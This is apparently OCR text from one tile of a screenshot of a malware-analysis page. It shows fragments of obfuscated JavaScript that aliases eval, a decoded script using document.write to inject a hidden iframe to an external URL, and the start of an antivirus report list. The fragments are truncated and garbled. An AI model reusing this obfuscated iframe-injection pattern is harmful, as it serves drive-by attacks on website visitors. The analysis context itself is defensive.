
NRoPJdqz6fcNRoP
65cNRoPJdqz69cN
qz30cNRoPJdqz22
Jdqz65cNRoPJdqz
PJdqz3dcNRoPJdq
oPJdqz69cNRoPJd
yvDFQwwmM = eval;
yvDFQwwmM("docum
Decoded script:
document.write(un
document.write(un
<iframe src="http:/
vaowv=NHcCqUFS&a
title="NesXoYGTBz"
Antivirus reports:
Rising